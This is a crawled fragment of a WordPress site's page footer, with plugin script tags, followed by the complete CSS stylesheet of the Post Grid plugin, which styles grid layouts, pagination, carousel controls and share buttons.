<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"4739b48f3b","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4
body_size: 1742
content:
@charset "utf-8";
/* CSS Document */

.post-grid{
	overflow:hidden;
	
	}









.post-grid .grid-items {
  margin: 0 auto;
  overflow: hidden;
  text-align: center;
}

.post-grid .item {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  display: inline-block;
  vertical-align: top;
}

.post-grid .no-post-found {
  background: #fff none repeat scroll 0 0;
  color: #666;
  text-align: center;
}


.post-grid .item .layer-media {
  line-height: 0;
}

.post-grid .item .layer-media img {
  border-radius: 0;
  box-shadow: none;
  width: 100%;
}


.post-grid .item .layer-media iframe {
  width: 100% !important;
  height: auto;
}


.post-grid .owl-theme .owl-controls .owl-buttons div {
  background: rgb(28, 155, 236) none repeat scroll 0 0;
}



/*navigation top*/

.post-grid .grid-nav-top {
  text-align: center;
}

.post-grid .grid-nav-top .nav-filter {
  text-align: center;
  padding: 20px 0;
}
.post-grid .grid-nav-top .nav-filter .filter {
  background: rgba(220, 220, 220, 0.3) none repeat scroll 0 0;
  border: 1px solid rgb(255, 255, 255);
  color: rgb(255, 255, 255);
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  margin: 0 5px;
  padding: 0 10px;
}

.post-grid .grid-nav-top .nav-filter .filter.active {
  border: 1px solid rgba(255, 255, 255, 0);
}

/*nav-search*/
.post-grid .grid-nav-top .nav-search {
  display: inline-block;
  padding: 10px 0;
  text-align: center;
}



.post-grid .grid-nav-top .nav-search .submit-search {
  background: #ddd none repeat scroll 0 0;
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  height: 24px;
  margin: 0;
  padding: 5px 10px;
}


.post-grid .grid-nav-top .nav-search .search {
  background: rgb(255, 255, 255) url("search.png") no-repeat scroll 4px 6px;
  border: 1px solid #ddd;
  border-radius: 0;
  display: inline-block;
  height: 20px;
  padding-left: 35px;
  vertical-align: top;
}

.post-grid .grid-nav-top .nav-search .loading {
  background: rgb(255, 255, 255) url("ajax-loader.gif") no-repeat scroll 4px 6px;
  padding-left: 35px;
}


.post-grid .grid-nav-top .nav-per-page-count {
  display: inline-block;
  float: right;
}







/*pagination*/

.post-grid .pagination {
  clear: both !important;
  line-height: normal;
  margin: 30px 0;
  text-align: center;
}
.post-grid .pagination .current {
  border: medium none !important;
  opacity: 0.6;
}

.post-grid .pagination .page-numbers:hover{
	opacity: 0.6;
	}

.post-grid .pagination .prev  {}
.post-grid .pagination .next {}

.post-grid .pagination.lite .page-numbers {
  background: rgba(220, 220, 220, 0.3) none repeat scroll 0 0;
  border: 1px solid rgb(255, 255, 255);
  color: rgb(255, 255, 255);
  font-size: 14px;
  line-height: normal;
  padding: 3px 10px;
  text-decoration: none;
  cursor: pointer;
}

.post-grid .pagination.dark .page-numbers {
  background: #666 none repeat scroll 0 0;
  border: 1px solid rgb(153, 153, 153);
  color: rgb(255, 255, 255);
  cursor: pointer;
  font-size: 14px;
  line-height: normal;
  padding: 3px 10px;
  text-decoration: none;
}


.post-grid .pagination .infinite-scroll {
  background: rgba(220, 220, 220, 0.3) none repeat scroll 0 0;
  border: 1px solid rgb(255, 255, 255);
  color: rgb(255, 255, 255);
  cursor: pointer;
  display: inline-block;
  padding: 5px 15px;
}



/*load-more*/
.post-grid .pagination .load-more {
  background: rgba(220, 220, 220, 0.3) none repeat scroll 0 0;
  border: 1px solid rgb(255, 255, 255);
  color: rgb(255, 255, 255);
  cursor: pointer;
  display: inline-block;
  padding: 5px 15px;
}







.post-grid .pagination .load-more.loading {
  transform: scale(0.8);
  transition: all 1s ease 0s;
}

.post-grid .pagination .load-more.no-post {
  border: 1px dashed rgb(255, 91, 34);
}

/* pager-list */

.post-grid .pagination .pager.active {
  border: medium none !important;
}
.post-grid .pagination.lite .pager {
  background: rgba(220, 220, 220, 0.3) none repeat scroll 0 0;
  border: 1px solid rgb(255, 255, 255);
  color: rgb(255, 255, 255);
  font-size: 14px;
  line-height: normal;
  padding: 3px 10px;
  text-decoration: none;
  cursor: pointer;
}


.post-grid .pagination.dark .pager {
  background: #666 none repeat scroll 0 0;
  border: 1px solid rgb(153, 153, 153);
  color: rgb(255, 255, 255);
  cursor: pointer;
  font-size: 14px;
  line-height: normal;
  padding: 3px 10px;
  text-decoration: none;
}



.post-grid .pagination .pager.active {
  border: medium none !important;
  opacity: 0.6;
}

.post-grid .pagination .pager:hover{
	opacity: 0.6;
	}










.post-grid .owl-dots {
  margin: 30px 0 0;
  text-align: center;
}

.post-grid .owl-dots .owl-dot {
  background: #869791 none repeat scroll 0 0;
  display: inline-block;
  margin: 5px;
  opacity: 0.5;
  padding: 8px;
}

.post-grid .owl-dots .owl-dot:hover, .post-grid .owl-dots .owl-dot.active{
	opacity: 1;
	}

.post-grid .owl-dots.round .owl-dot {
  border-radius: 50%;
}
.post-grid .owl-dots.round-border .owl-dot {
  border: 1px solid #999;
  border-radius: 50%;
}
.post-grid .owl-dots.semi-round .owl-dot {
  border-radius: 4px;
}
.post-grid .owl-dots.square .owl-dot {
  border-radius: 0;
}
.post-grid .owl-dots.square-border .owl-dot {
  border: 1px solid #999;
}
.post-grid .owl-dots.square-shadow .owl-dot {
  border-radius: 0;
  box-shadow: 0 5px 10px -2px #999;
}


.post-grid .owl-nav {
  position: absolute;
}
.post-grid .owl-nav .owl-next {
  float: right;
}

.post-grid .owl-nav .owl-prev {
  float: left;
}


.post-grid .owl-nav .owl-prev, .post-grid .owl-nav .owl-next {
  background: #f00 none repeat scroll 0 0;
  border: 1px solid #ddd;
  display: inline-block;
  left: 0;
  margin: 0 5px;
}

.post-grid .owl-nav .owl-prev {
	background:rgb(255, 255, 255) url("images/arrow-prev.png") no-repeat scroll 3px 7px;

}
.post-grid .owl-nav .owl-next {
background:rgb(255, 255, 255) url("images/arrow-next.png") no-repeat scroll 3px 7px;
}





.post-grid .owl-nav.top-left {
  left: 5px;
  top: 10px;
}
.post-grid .owl-nav.top-right {
  right: 5px;
  top: 10px;
}
.post-grid .owl-nav.middle {
  left: 0;
  top: 40%;
  width: 100%;
}
.post-grid .owl-nav.bottom-left {
  bottom: 10px;
  left: 5px;
}
.post-grid .owl-nav.bottom-right {
  bottom: 10px;
  right: 5px;
}


/*navs style*/

.post-grid .owl-nav.round .owl-prev, .post-grid .owl-nav.round .owl-next {
  border-radius: 50%;
  height: 35px;
  width: 35px;
}
.post-grid .owl-nav.round-border .owl-prev, .post-grid .owl-nav.round-border .owl-next {
  border: 2px solid #999;
  border-radius: 50%;
  height: 35px;
  width: 35px;
}

.post-grid .owl-nav.semi-round .owl-prev, .post-grid .owl-nav.semi-round .owl-next {
  border-radius: 5px;
  box-shadow: 0 0 7px -1px #ddd;
  height: 35px;
  width: 35px;
}
.post-grid .owl-nav.square .owl-prev, .post-grid .owl-nav.square .owl-next  {
  box-shadow: 0 0 4px 0 #ddd;
  height: 35px;
  width: 35px;
}
.post-grid .owl-nav.square-border .owl-prev, .post-grid .owl-nav.square-border .owl-next {
  border: 2px solid #999;
  height: 35px;
  width: 35px;
}
.post-grid .owl-nav.square-shadow .owl-prev, .post-grid .owl-nav.square-shadow .owl-next {
  box-shadow: 0 0 3px 2px #ddd;
  height: 35px;
  width: 35px;
}


.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
  opacity: 0.5;
}

.owl-carousel .owl-nav .owl-prev:hover, .owl-carousel .owl-nav .owl-next:hover {
  opacity: 1;
}







.post-grid.slider{}

.post-grid.slider .grid-items {
  padding-top: 40px;
}


















/*Grid Element CSS*/

.post-grid .element.wc_add_to_cart {}
.post-grid .element.wc_add_to_cart p {
  border: medium none !important;
  margin: 0 !important;
  padding: 0 !important;
}


.post-grid .element.wc_gallery {}
.post-grid .element.wc_gallery img {
  border-radius: 0;
  box-shadow: none;
  display: inline-block;
  margin: 5px;
  vertical-align: top;
  width: 50px;
}

.post-grid .element.wc_full_price {}
.post-grid .element.wc_full_price ins {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}



.post-grid .share_button span {
  display: inline-block;
  height: 25px;
  width: 25px;
}


.post-grid .share_button span{}

.post-grid .share_button span a {
  display: inline-block;
  height: 100%;
  width: 100%;
}

.post-grid .share_button .fb {
  background: rgba(0, 0, 0, 0) url("icons/facebook.png") repeat scroll 0 0 / 100% auto;
}

.post-grid .share_button .twitter {
  background: rgba(0, 0, 0, 0) url("icons/twitter.png") repeat scroll 0 0 / 100% auto;
}

.post-grid .share_button .gplus {
  background: rgba(0, 0, 0, 0) url("icons/gplus.png") repeat scroll 0 0 / 100% auto;
}

.post-grid .zoom {
  background: #fff none repeat scroll 0 0;
  border-radius: 50%;
  box-shadow: 0 0 3px 0 rgb(153, 153, 153);
  cursor: pointer;
  display: inline;
  height: 50px;
  line-height: normal;
  text-align: center;
  width: 50px;
}

.post-grid .zoom .fa {
  color: #999;
  font-size: 24px;
  margin-top: 12px;
}

.post-grid .comments-area {

}

.post-grid .commentlist {

}

.post-grid .commentlist li {
  list-style: outside none none;
  margin: 0;
}


/*Lazy Load*/
.post-grid-lazy {
  text-align: center;
}

.post-grid-lazy img {
  border-radius: 3px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  padding: 20px;
}













